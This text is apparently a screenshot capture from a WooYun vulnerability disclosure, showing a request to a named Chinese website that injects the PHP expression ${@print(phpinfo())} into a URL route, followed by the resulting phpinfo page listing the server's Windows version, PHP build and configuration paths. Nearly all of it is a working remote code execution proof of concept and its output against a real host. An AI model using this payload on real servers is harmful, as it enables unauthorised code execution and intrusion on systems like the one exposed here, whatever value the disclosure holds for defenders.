 sibore.net.cn:81/index.php/module/aciton/param1/$%7B@print(phpinfo())%7D
点击这里导入书签。 开始
PHP Version 5.3.13
php
System
Windows NT SIBORE 5.2 build 3790 (Windows Server 2003 R2 Enterprise Edition
Service Pack 2) i586
Build Date
May 8 2012 18:48:39
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--
enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet" "--with-mcrypt=static" "--disable-static-analyze"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File
(php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\wamp\bin\apache\apache2.2.22\bin\php.ini
Scan this dir
for
additional
.ini files
(none)
Additional
.ini files
parsed
(none)
PHP API
20090626
PHP Extension
20090626
Zend
Extension
220090626
Zend
API220090626,TS,VC9
www.wooyun.org